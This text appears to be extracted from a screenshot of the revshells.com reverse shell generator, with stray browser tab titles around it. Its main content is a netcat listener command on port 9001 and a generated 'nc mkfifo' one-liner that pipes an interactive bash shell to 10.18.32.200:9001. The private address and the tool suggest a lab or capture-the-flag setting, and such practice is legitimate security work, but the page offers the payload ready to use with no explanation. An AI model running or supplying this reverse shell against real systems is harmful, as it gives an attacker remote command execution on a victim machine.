 revshells.com
Upda
Reverse IP Look...
Temp Mail - Di...
IPjetable - Sécu...
Free Proxy - Fr...
GitHub - mzet-...
The Infernal: H...
(5) Coldplay - H...
[1 HOUR] MAS...
nc -lvnp 9001
IP
10.18.32.200
Port
9001
+1
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
All
Show Advanced
Bash udp
nc mkfifo
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.18.32.200 9001 >/tmp/f